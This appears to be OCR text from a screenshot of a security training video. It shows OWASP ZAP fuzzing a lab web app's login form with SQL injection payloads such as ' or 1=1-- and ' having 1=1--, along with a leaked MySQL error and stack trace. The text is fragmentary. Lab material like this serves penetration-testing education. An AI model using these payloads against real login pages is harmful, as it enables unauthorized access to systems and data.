 1 2 3 4 19:19
Untitled Session - OWASP ZAP 2.12.0
File Edit View Analyse Report Tools Import Export Online Help
https://kl629qq4p76hn209sldkdmg31.us-east-6.attackdefensecloudlabs.com/index.php?page=log 140%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hints and Videos
Exception occurred
Please sign-in
Username ' having 1=1#
Password
Login
Dont have an account? Please register here
er: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
PHP Version: 5.5.9-1ubuntu4.25
s-east-6.attackdefensecloudlabs.com
lure is always an option</td>
="error-detail">199</td></tr>
="error-detail">0</td></tr>
="error-detail">/app/classes/MySQLHandler.php</td></tr>
="error-detail">/app/classes/MySQLHandler.php on line 194: Error executing
You have an error in your SQL syntax; check the manual that corresponds to your
1<br />client_info: 5.5.60<br />host_info: 127.0.0.1 via TCP/IP<br /><br />) Query:
ving 1&#x3d;1--&#x27;&#x3b; (0) [Exception] <br />
="error-detail">#0 /app/classes/MySQLHandler.php(292):
ery('SELECT username...')
accountExists(' having 1=1--')
tion</td><td class="error-detail">Error querying user account</td></tr>
100% Current fuzzers:0
Export
Size Resp. Header Size Resp. Body Highest Alert State Payloads
bytes 56,885 bytes Reflected a'
bytes 55,082 bytes Reflected 1
bytes 55,082 bytes Reflected 1
bytes 56,845 bytes Reflected 1'1
bytes 55,123 bytes Reflected @
bytes 56,909 bytes Reflected ' union select
bytes 56,902 bytes Reflected ' or 2 > 1
bytes 56,904 bytes Reflected ' or 1=1--
bytes 56,865 bytes Reflected ' or 1=1 --
bytes 56,918 bytes Reflected ' or 1=1 /*
bytes 56,907 bytes Reflected ' or 1/*
bytes 56,912 bytes Reflected ' having 1=1--
bytes 56,912 bytes Reflected ' having 1=1--
117 Fuzzed 200 OK 1.51 s 239 bytes 56,947 bytes Reflected ') or ('a'='a
Alerts 0 5 8 5 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0